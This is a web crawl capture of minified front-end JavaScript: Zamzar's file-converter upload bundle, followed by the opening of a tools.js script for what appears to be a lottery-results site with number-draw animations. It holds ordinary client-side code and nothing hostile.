0!==arguments[0]?arguments[0]:[],i=0===t.length?JSON.parse(localStorage.getItem(this.config.localStorageReference)):t;null!==i&&i.forEach((function(t){e.config.converter.processFileAdd(t,!0)})),this.clearLocalStorage()}},{key:"clearLocalStorage",value:function(){localStorage.removeItem(this.config.localStorageReference)}}]),e}(),R=o(4699),Z=function(){function e(t){(0,c.Z)(this,e),(0,p.Z)(this,"endpoint","/uploader/convert.php?url=/Convert/GetOptions"),(0,p.Z)(this,"optionsContainerId","options-container"),(0,p.Z)(this,"modalId","modal-options"),(0,p.Z)(this,"modalCaptionId","modal-options-caption"),(0,p.Z)(this,"formsContainerId","options-form-container"),(0,p.Z)(this,"formClass","options-form"),(0,p.Z)(this,"embeddedContainerId","options-embedded-container"),(0,p.Z)(this,"embeddedFormSuffix","-embedded"),(0,p.Z)(this,"btnApply","options-apply-settings"),(0,p.Z)(this,"btnApplyAll","options-apply-settings-all"),(0,p.Z)(this,"btnReset","options-reset"),(0,p.Z)(this,"btnResetEmbedded","options-reset-embedded"),(0,p.Z)(this,"btnCancel","options-cancel"),(0,p.Z)(this,"btnOptions","btn-options"),(0,p.Z)(this,"btnOptionsHiddenClass","d-none"),(0,p.Z)(this,"btnOptionsLoadingClass","loading"),(0,p.Z)(this,"btnOptionsCompleteClass","complete"),(0,p.Z)(this,"OPERATION_CONVERT","convert"),(0,p.Z)(this,"OPERATION_COMPRESS","compress"),(0,p.Z)(this,"state",{file:{},loading:!1,preferences:[],autoApplyAll:!1}),(0,p.Z)(this,"converter",void 0),this.enabled()&&(this.converter=t,this.wireUp())}var t,i;return(0,u.Z)(e,[{key:"wireUp",value:function(){var e=this;a()("#".concat(this.btnApply)).on("click",(function(t){t.preventDefault(),e.state.autoApplyAll?(e.applyToAll(),e.state.autoApplyAll=!1):e.apply()})),a()("#".concat(this.btnApplyAll)).on("click",(function(t){t.preventDefault(),e.applyToAll()})),a()("#".concat(this.btnReset)).on("click",(function(){return e.reset()})),a()("#".concat(this.btnCancel)).on("click",(function(){return e.reset()})),a()("#".concat(this.btnResetEmbedded)).on("click",(function(){return e.reset(!0)})),a()("#".concat(this.modalId)).on("shown.bs.modal",(function(t){a()(".".concat(e.btnOptions)).removeClass(e.btnOptionsLoadingClass),document.getElementById(e.props(e.state.file).formId).elements[0].focus()})),a()("#".concat(this.modalId)).on("hidden.bs.modal",(function(t){e.reset(!1),e.refreshOptionButtonsStatus()}))}},{key:"enabled",value:function(){return null!=document.getElementById(this.optionsContainerId)}},{key:"bind",value:function(){this.converter.allFiles().forEach((function(e){this.bindOptionButtonFor(e)}),this)}},{key:"bindOptionButtonFor",value:function(e){var t=this,i=e.view.find(".".concat(this.btnOptions));i&&(this.optionsSupportedFor(e)?(i.off("click"),i.on("click",(function(){t.state.loading||(i.addClass(t.btnOptionsLoadingClass),t.show(e))})),i.removeClass(this.btnOptionsHiddenClass),this.saveOptionsTo(e,this.getPreferencesFor(e)),this.optionsAddedFor(e)?i.addClass(this.btnOptionsCompleteClass):i.removeClass(this.btnOptionsCompleteClass)):(i.off("click"),i.addClass(this.btnOptionsHiddenClass).removeClass(this.btnOptionsLoadingClass)))}},{key:"refreshOptionButtonsStatus",value:function(){this.converter.allFiles().forEach((function(e){var t=e.view.find(".".concat(this.btnOptions));t&&(this.optionsAddedFor(e)?t.addClass(this.btnOptionsCompleteClass):t.removeClass(this.btnOptionsCompleteClass))}),this)}},{key:"optionsAddedFor",value:function(e){return""!=this.getOptionsFrom(e)}},{key:"optionsSupportedFor",value:function(e){return""!==this.props(e).targetFormat&&document.getElementById(this.optionsContainerId).dataset.supported.includes(this.props(e).formId)}},{key:"formIdFor",value:function(e,t,i){return"".concat(e,"-").concat(t,"-").concat(i)}},{key:"formAvailableFor",value:function(e,t,i){return null!=document.getElementById(this.formIdFor(e,t,i))}},{key:"retrieveOptionsFormFor",value:(i=(0,l.Z)(f().mark((function e(t,i,o){var n;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.state.loading=!0,e.prev=1,e.next=4,x().get(this.endpoint,{params:{operation:t,source_format:i,target_format:o,output_type:"html"}});case 4:n=e.sent,document.getElementById(this.formsContainerId).insertAdjacentHTML("beforeEnd",n.data.result),e.next=10;break;case 8:e.prev=8,e.t0=e.catch(1);case 10:this.state.loading=!1;case 11:case"end":return e.stop()}}),e,this,[[1,8]])}))),function(e,t,o){return i.apply(this,arguments)})},{key:"show",value:(t=(0,l.Z)(f().mark((function e(t){var i,o;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.hideAll(),i=this.props(t),this.formAvailableFor(i.operation,i.sourceFormat,i.targetFormat)){e.next=5;break}return e.next=5,this.retrieveOptionsFormFor(i.operation,i.sourceFormat,i.targetFormat);case 5:(o=document.getElementById(i.formId))&&(this.state.file=t,this.restoreSettingsTo(i.formId,t),document.getElementById(this.modalCaptionId).innerText=o.dataset.caption,document.getElementById(this.btnApplyAll).innerText="Apply settings to all ".concat(i.sourceFormat.toUpperCase()," files"),o.classList.remove("d-none"),o.classList.add("d-block"),a()("#".concat(this.modalId)).modal("show"));case 7:case"end":return e.stop()}}),e,this)}))),function(e){return t.apply(this,arguments)})},{key:"hideAll",value:function(){document.getElementById(this.formsContainerId).querySelectorAll(".".concat(this.formClass)).forEach((function(e){e.classList.add("d-none"),e.classList.remove("d-block")}))}},{key:"reset",value:function(){var e,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e=t?document.getElementById(document.getElementById(this.btnResetEmbedded).dataset.target):document.getElementById(this.props(this.state.file).formId),Array.from(e.elements).forEach((function(e){e.dataset.hasOwnProperty("default")&&("checkbox"===e.type?e.checked=e.dataset.default:e.value=e.dataset.default)})),e.classList.remove("was-validated")}},{key:"validate",value:function(e){var t=document.getElementById(e),i=t.checkValidity();return t.classList.add("was-validated"),i}},{key:"apply",value:function(){var e=this.props(this.state.file).formId;this.validate(e)&&(this.saveOptionsTo(this.state.file,this.getSettingsFrom(e)),a()("#".concat(this.modalId)).modal("hide"))}},{key:"applyToAll",value:function(){var e=this.props(this.state.file).formId;this.validate(e)&&(this.saveOptionsTo(this.state.file,this.getSettingsFrom(e)),this.converter.applyOptionsToAllSimilarFiles(this.state.file),a()("#".concat(this.modalId)).modal("hide"))}},{key:"getSettingsFrom",value:function(e){var t=document.getElementById(e),i={};return Array.from(t.elements).forEach((function(e){"checkbox"===e.type?i[e.dataset.key]=e.checked:i[e.dataset.key]=e.value})),JSON.stringify(i)}},{key:"restoreSettingsTo",value:function(e,t){if(""!==this.getOptionsFrom(t))for(var i=0,o=Object.entries(JSON.parse(t.options[this.props(t).targetFormat]));i<o.length;i++){var n=(0,R.Z)(o[i],2),r=n[0],a=n[1],s=document.getElementById(e).querySelector('[data-key="'.concat(r,'"]'));"checkbox"===s.type?s.checked=a:s.value=a}}},{key:"applyEmbeddedFormSettingsTo",value:function(e){var t=document.getElementById(this.embeddedContainerId);if(t){var i=this.props(e),o="".concat(i.embeddedFormId);if(document.getElementById(o))return!!this.validate(o)&&(this.saveOptionsTo(e,this.getSettingsFrom(o)),document.getElementById(o).classList.remove("was-validated"),t.classList.add("d-none"),!0);t.classList.add("d-none")}return!0}},{key:"showEmbeddedForm",value:function(){var e=document.getElementById(this.embeddedContainerId);e&&e.classList.remove("d-none")}},{key:"props",value:function(e){var t=this.converter.config.formatHelper.getFileExtension(e.name),i=this.converter.getToFormat();return{formId:this.formIdFor(e.operation,t,i),embeddedFormId:"".concat(this.formIdFor(e.operation,t,i)).concat(this.embeddedFormSuffix),operation:e.operation,sourceFormat:t,targetFormat:i}}},{key:"saveOptionsTo",value:function(e,t){var i=this.props(e);""!==i.targetFormat&&""!==t&&(e.hasOwnProperty("options")||(e.options={}),e.options[i.targetFormat]=t,this.savePreferencesFor(e))}},{key:"getOptionsFrom",value:function(e){var t=this.props(e);return e.hasOwnProperty("options")&&e.options.hasOwnProperty(t.targetFormat)?e.options[t.targetFormat]:""}},{key:"savePreferencesFor",value:function(e){var t=this.getOptionsFrom(e);if(""!==t){var i=this.props(e);this.state.preferences.hasOwnProperty(i.operation)||(this.state.preferences[i.operation]=[]),this.state.preferences[i.operation].hasOwnProperty(i.sourceFormat)||(this.state.preferences[i.operation][i.sourceFormat]=[]),this.state.preferences[i.operation][i.sourceFormat][i.targetFormat]=t}}},{key:"getPreferencesFor",value:function(e){var t=this.props(e);return this.state.preferences.hasOwnProperty(t.operation)&&this.state.preferences[t.operation].hasOwnProperty(t.sourceFormat)&&this.state.preferences[t.operation][t.sourceFormat].hasOwnProperty(t.targetFormat)?this.state.preferences[t.operation][t.sourceFormat][t.targetFormat]:""}}]),e}();a()((function(){window.zamzarFormatHelper=P,window.zamzarSession=D;var e=a()("#file-uploader-tool");if(0!==e.length){var t=function(e){var t=a()(window).width()<"768"?100:150,o=a()("#file-uploader-tool #step-".concat(e));if(o.length&&!i(a()("#file-list"))){var n=o.offset().top-t;a()("html, body").animate({scrollTop:n},1e3)}},i=function(e){var t=e.offset().top,i=t+e.height(),o=a()(window).scrollTop(),n=o+a()(window).height()/2;return t>=o&&i<=n};if(1===a()("#file-uploader-tool").data("focus-tool-on-mobile")&&a()(window).width()<"768"){var o=a()("#file-uploader-tool").offset().top-90;if(a()("body").data("scroll-target")){var n=a()("body").data("scroll-target"),r=a()("body").data("scroll-adjust");o=a()("#"+n).offset().top-r?r:0}a()("#page-scroll-target").length>0&&(o=a()("#page-scroll-target").offset().top-a()("#uploader-scroll-target").data("scroll-adjust")),a()("html, body").animate({scrollTop:o},1e3)}var s=function(e){a()("#file-uploader-tool #step-".concat(e)).addClass("complete"),a()("#file-uploader-tool #step-".concat(e)).removeClass("active"),a()("#file-uploader-tool #step-".concat(e+1)).addClass("active");var i=[0,50,100][e];t(e+1),a()("#file-uploader-tool .progress-bar").attr("aria-valuenow",i).css("width",i+"%")},l=function(e){a()("#file-uploader-tool #step-".concat(e)).removeClass("complete"),a()("#file-uploader-tool #step-".concat(e)).addClass("active"),a()("#file-uploader-tool #step-".concat(e+1)).removeClass("active");var i=[0,50,100][e-1];t(e-1),a()("#file-uploader-tool .progress-bar").attr("aria-valuenow",i).css("width",i+"%")};a()("#notify-checkbox").removeAttr("disabled"),a()("#notify-checkbox").on("change",(function(){a()("#notify-email").toggle()}));var c=parseInt(e.data("max-files")),u=parseInt(e.data("max-upload-size")),p=parseInt(e.data("max-largest-upload-size")),d=parseInt(e.data("fs-limits-enabled")),f=parseInt(e.data("fs-free-limit-warnings")),m=JSON.parse(document.getElementById("file-uploader-tool").dataset.sizeLimits),h=a()("#file-list"),g=!1,v=new T({browseButton:"inputFile",convertButton:"convert",dndTarget:"drop-overlay",generateSessionUrl:"/uploader/convert.php?url=/Convert/GenerateSession",uploadUrl:"/uploader/convert.php?url=/Convert/Upload",emailTextfield:"convert-email",formatDropdown:"format",formatHelper:new P,preselectedFormat:document.body.dataset.targetFormat,statusInterval:10,maxFiles:c,maxUploadSize:u,maxLargestUploadSize:p,fsLimitsEnabled:d,fsFreeLimitWarnings:f,sizeLimits:m,onFileAdd:function(e){var t=a()('\n                <tr>\n                    <td class="file-name">'.concat(e.name,'</td>\n                    <td class="d-none d-md-table-cell file-size text-right">').concat(v.formatSize(e.size),'</td>\n                    <td class="d-none d-md-table-cell status">').concat(e.hasOwnProperty("convertStatus")?e.convertStatus:"Pending",'</td>\n                    <td class="pl-0">\n                        <button type="button" class="close bg-grey-9 border-0 rounded float-right" aria-label="Close">\n                            <span aria-hidden="true">&times;</span>\n                        </button>\n\n                        <button type="button" class="btn-options d-none border-0 rounded mr-2 float-right">\n                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-cog"><path class="primary" d="M6.8 3.45c.87-.52 1.82-.92 2.83-1.17a2.5 2.5 0 0 0 4.74 0c1.01.25 1.96.65 2.82 1.17a2.5 2.5 0 0 0 3.36 3.36c.52.86.92 1.8 1.17 2.82a2.5 2.5 0 0 0 0 4.74c-.25 1.01-.65 1.96-1.17 2.82a2.5 2.5 0 0 0-3.36 3.36c-.86.52-1.8.92-2.82 1.17a2.5 2.5 0 0 0-4.74 0c-1.01-.25-1.96-.65-2.82-1.17a2.5 2.5 0 0 0-3.36-3.36 9.94 9.94 0 0 1-1.17-2.82 2.5 2.5 0 0 0 0-4.74c.25-1.01.65-1.96 1.17-2.82a2.5 2.5 0 0 0 3.36-3.36zM12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"/><circle cx="12" cy="12" r="2" class="secondary"/></svg>\n                        </button>\n                    </td>\n                </tr>\n            '));if(t.find(".close").on("click",(function(){v.processFileRemove(e)})),e.view=t,h.find("tbody").append(t),b.enabled()){if(e.operation=b.OPERATION_CONVERT,!b.applyEmbeddedFormSettingsTo(e))return void v.processFileRemove(e);b.bindOptionButtonFor(e),b.state.autoApplyAll=!0,e.view.find(".btn-options").click()}1===a()("tbody tr",h).length&&(h.slideDown("slow"),s(1),v.hasOutputFormat()&&s(2)),a()("#fileurl").val("")},onFileRemove:function(e){g||(e.view&&e.view.remove(),0===a()("tbody tr",h).length&&(h.slideUp("slow"),l(2),l(1),b.enabled()&&b.showEmbeddedForm()))},onFileUpdate:function(e){e.view&&(e.view.find(".file-name").text(e.name),e.view.find(".file-size").text(v.formatSize(e.size)),e.view.find(".status").text(e.hasOwnProperty("convertStatus")?e.convertStatus:"Pending"))},onUploadStarting:function(){a()("#file-list h3").html('Files <span class="text-blue-5">Uploading</span>'),a()("#file-uploader-tool button, #file-uploader-tool select").attr("disabled",!0),a()("#file-list button.close").attr("disabled",!0)},onUploadComplete:function(e){window.onbeforeunload=null,setTimeout((function(){document.location.href="/uploadComplete.php?session=".concat(encodeURIComponent(e),"&tcs=").concat(encodeURIComponent(v.config.serverId),"&from=").concat(encodeURIComponent(v.getFromFormat()),"&to=").concat(encodeURIComponent(v.getToFormat()))}),0)},onUploadStatus:function(e){document.title=Math.floor(e)+"% Complete - Zamzar",g||(a()("#file-list #progress-label, #file-list .progress").fadeIn("slow"),s(3),g=!0,window.onbeforeunload=function(){return"You will lose your conversions if you leave this page."}),a()("#file-list .progress-bar").attr("aria-valuenow",e).css("width",e+"%").text(e+"%")},onFormatChange:function(){v.hasOutputFormat()?a()("tbody tr",h).length>0&&s(2):l(2),b.enabled()&&(b.bind(),v.allFiles().every((function(e){if(""===b.getOptionsFrom(e)){var t=e.view.find(".btn-options");if(t)return b.state.autoApplyAll=!0,t.click(),!1}return!0})))},onError:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=e;t&&(o+="&#10",o+="&#10",o+=t),null===i?alert(o):"addUrl"===i&&(a()("#urlerror").text(e),a()("#urlerror").removeClass("d-none"),a()("#fileurl").trigger("focus"))}}),b=new Z(v),y=null;if("1"==e.data("cloud-picker-enabled")&&(y=new N(v),a()(".cloud-picker").each((function(e,t){a()(this).on("click",(function(e){e.preventDefault(),y.open(a()(this).data("provider-name"),a()(this).data("use-vendor-picker"),JSON.parse(atob(a()(this).data("vendor-picker-settings"))))}))}))),a()("#addurl").on("click",(function(e){e.preventDefault(),a()("#urlerror").addClass("d-none");var t=a()("#fileurl").data("filename");t||(t=a()("#fileurl").val().split("/").pop());var i={url:a()("#fileurl").val(),name:t,size:0};v.processFileAdd(i,!1,!0),a()("#fileurl").data("filename",""),a()("#fileurl").trigger("focus")})),a()("#modal-urlpicker").on("shown.bs.modal",(function(){a()("#fileurl").trigger("focus")})),a()("#modal-urlpicker").on("hidden.bs.modal",(function(){a()("#fileurl").val(""),a()("#fileurl").data("filename","")})),a()("#fileurl").on("keydown",(function(e){"Enter"===e.key&&a()("#addurl").trigger("click")})),"/url/"===window.location.pathname){var w=new URLSearchParams(window.location.search);w.get("u")&&(a()("#fileurl").val(decodeURIComponent(w.get("u"))),a()("#fileurl").data("filename",w.get("downloadFileName"))),a()("#modal-urlpicker").modal()}var x,S,k,E,F,C,O;x=function(e,t,i){5===t&&i()},k=(S={interval:1200,limit:4}).interval,E=S.limit,F=1,C=0,O=setInterval((function(){F=1}),k),document.getElementById("file-uploader-tool").addEventListener("click",(function e(t){F===E&&(C++,x(function(e){var t=""!==e.className?"."+e.className:"";return(""!==e.id?"#"+e.id:t).substring(0,100)}(t.target),C,(function(){clearInterval(O),document.getElementById("file-uploader-tool").removeEventListener("click",e)}))),F++}))}}))},8498:function(e,t,i){"use strict";i.d(t,{Z:function(){return a}});var o=i(6610),n=i(5991),r=i(6156),a=function(){function e(t){(0,o.Z)(this,e),(0,r.Z)(this,"sizeLimits",void 0),this.sizeLimits=t}return(0,n.Z)(e,[{key:"get",value:function(e,t,i){return this.sizeLimits.hasOwnProperty(e)&&this.sizeLimits[e].hasOwnProperty("".concat(t,"-").concat(i))?this.sizeLimits[e]["".concat(t,"-").concat(i)]:null}}]),e}()},6755:function(e){e.exports=function(){"use strict";var e=/^(b|B)$/,t={iec:{bits:["b","Kib","Mib","Gib","Tib","Pib","Eib","Zib","Yib"],bytes:["B","KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"]},jedec:{bits:["b","Kb","Mb","Gb","Tb","Pb","Eb","Zb","Yb"],bytes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"]}},i={iec:["","kibi","mebi","gibi","tebi","pebi","exbi","zebi","yobi"],jedec:["","kilo","mega","giga","tera","peta","exa","zetta","yotta"]},o={floor:Math.floor,ceil:Math.ceil};function n(n){var r,a,s,l,c,u,p,d,f,m,h,g,v,b,y,w,x,S,k,E,F,T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},C=[],O=0;if(isNaN(n))throw new TypeError("Invalid number");if(s=!0===T.bits,y=!0===T.unix,g=!0===T.pad,a=T.base||2,v=void 0!==T.round?T.round:y?1:2,p=void 0!==T.locale?T.locale:"",d=T.localeOptions||{},w=void 0!==T.separator?T.separator:"",x=void 0!==T.spacer?T.spacer:y?"":" ",k=T.symbols||{},S=2===a&&T.standard||"jedec",h=T.output||"string",c=!0===T.fullform,u=T.fullforms instanceof Array?T.fullforms:[],r=void 0!==T.exponent?T.exponent:-1,E=o[T.roundingMethod]||Math.round,f=(m=Number(n))<0,l=a>2?1e3:1024,F=!1===isNaN(T.precision)?parseInt(T.precision,10):0,f&&(m=-m),(-1===r||isNaN(r))&&(r=Math.floor(Math.log(m)/Math.log(l)))<0&&(r=0),r>8&&(F>0&&(F+=8-r),r=8),"exponent"===h)return r;if(0===m)C[0]=0,b=C[1]=y?"":t[S][s?"bits":"bytes"][r];else{O=m/(2===a?Math.pow(2,10*r):Math.pow(1e3,r)),s&&(O*=8)>=l&&r<8&&(O/=l,r++);var I=Math.pow(10,r>0?v:0);C[0]=E(O*I)/I,C[0]===l&&r<8&&void 0===T.exponent&&(C[0]=1,r++),b=C[1]=10===a&&1===r?s?"kb":"kB":t[S][s?"bits":"bytes"][r],y&&(C[1]="jedec"===S?C[1].charAt(0):r>0?C[1].replace(/B$/,""):C[1],e.test(C[1])&&(C[0]=Math.floor(C[0]),C[1]=""))}if(f&&(C[0]=-C[0]),F>0&&(C[0]=C[0].toPrecision(F)),C[1]=k[C[1]]||C[1],!0===p?C[0]=C[0].toLocaleString():p.length>0?C[0]=C[0].toLocaleString(p,d):w.length>0&&(C[0]=C[0].toString().replace(".",w)),g&&!1===Number.isInteger(C[0])&&v>0){var z=w||".",_=C[0].toString().split(z),U=_[1]||"",A=U.length,P=v-A;C[0]="".concat(_[0]).concat(z).concat(U.padEnd(A+P,"0"))}return c&&(C[1]=u[r]?u[r]:i[S][r]+(s?"bit":"byte")+(1===C[0]?"":"s")),"array"===h?C:"object"===h?{value:C[0],symbol:C[1],exponent:r,unit:b}:C.join(x)}return n.partial=function(e){return function(t){return n(t,e)}},n}()},5666:function(e){var t=function(e){"use strict";var t,i=Object.prototype,o=i.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",a=n.asyncIterator||"@@asyncIterator",s=n.toStringTag||"@@toStringTag";function l(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(e){l=function(e,t,i){return e[t]=i}}function c(e,t,i,o){var n=t&&t.prototype instanceof g?t:g,r=Object.create(n.prototype),a=new O(o||[]);return r._invoke=function(e,t,i){var o=p;return function(n,r){if(o===f)throw new Error("Generator is already running");if(o===m){if("throw"===n)throw r;return z()}for(i.method=n,i.arg=r;;){var a=i.delegate;if(a){var s=F(a,i);if(s){if(s===h)continue;return s}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===p)throw o=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=f;var l=u(e,t,i);if("normal"===l.type){if(o=i.done?m:d,l.arg===h)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(o=m,i.method="throw",i.arg=l.arg)}}}(e,i,a),r}function u(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var p="suspendedStart",d="suspendedYield",f="executing",m="completed",h={};function g(){}function v(){}function b(){}var y={};y[r]=function(){return this};var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==i&&o.call(x,r)&&(y=x);var S=b.prototype=g.prototype=Object.create(y);function k(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function E(e,t){function i(n,r,a,s){var l=u(e[n],e,r);if("throw"!==l.type){var c=l.arg,p=c.value;return p&&"object"==typeof p&&o.call(p,"__await")?t.resolve(p.__await).then((function(e){i("next",e,a,s)}),(function(e){i("throw",e,a,s)})):t.resolve(p).then((function(e){c.value=e,a(c)}),(function(e){return i("throw",e,a,s)}))}s(l.arg)}var n;this._invoke=function(e,o){function r(){return new t((function(t,n){i(e,o,t,n)}))}return n=n?n.then(r,r):r()}}function F(e,i){var o=e.iterator[i.method];if(o===t){if(i.delegate=null,"throw"===i.method){if(e.iterator.return&&(i.method="return",i.arg=t,F(e,i),"throw"===i.method))return h;i.method="throw",i.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var n=u(o,e.iterator,i.arg);if("throw"===n.type)return i.method="throw",i.arg=n.arg,i.delegate=null,h;var r=n.arg;return r?r.done?(i[e.resultName]=r.value,i.next=e.nextLoc,"return"!==i.method&&(i.method="next",i.arg=t),i.delegate=null,h):r:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function I(e){if(e){var i=e[r];if(i)return i.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function i(){for(;++n<e.length;)if(o.call(e,n))return i.value=e[n],i.done=!1,i;return i.value=t,i.done=!0,i};return a.next=a}}return{next:z}}function z(){return{value:t,done:!0}}return v.prototype=S.constructor=b,b.constructor=v,v.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,l(e,s,"GeneratorFunction")),e.prototype=Object.create(S),e},e.awrap=function(e){return{__await:e}},k(E.prototype),E.prototype[a]=function(){return this},e.AsyncIterator=E,e.async=function(t,i,o,n,r){void 0===r&&(r=Promise);var a=new E(c(t,i,o,n),r);return e.isGeneratorFunction(i)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},k(S),l(S,s,"Generator"),S[r]=function(){return this},S.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var i in e)t.push(i);return t.reverse(),function i(){for(;t.length;){var o=t.pop();if(o in e)return i.value=o,i.done=!1,i}return i.done=!0,i}},e.values=I,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var i in this)"t"===i.charAt(0)&&o.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var i=this;function n(o,n){return s.type="throw",s.arg=e,i.next=o,n&&(i.method="next",i.arg=t),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var l=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(l&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=e,a.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),C(i),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var o=i.completion;if("throw"===o.type){var n=o.arg;C(i)}return n}}throw new Error("illegal catch attempt")},delegateYield:function(e,i,o){return this.delegate={iterator:I(e),resultName:i,nextLoc:o},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=t}catch(e){Function("r","regeneratorRuntime = r")(t)}}},function(e){"use strict";var t;t=1901,e(e.s=t)}]);

--- FILE ---
content_type: application/javascript
request_url: https://xy678kjw.com/webapp/js/local/tools/tools.js
body_size: 16879
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
